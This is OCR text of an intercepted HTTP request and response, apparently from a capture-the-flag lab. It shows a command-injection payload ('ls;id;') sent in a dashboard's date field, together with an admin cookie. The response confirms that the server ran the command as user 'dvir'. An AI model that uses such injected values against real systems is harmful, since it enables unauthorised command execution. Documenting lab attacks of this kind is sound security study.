 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=ls;id;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>
Search
0 highlights
Done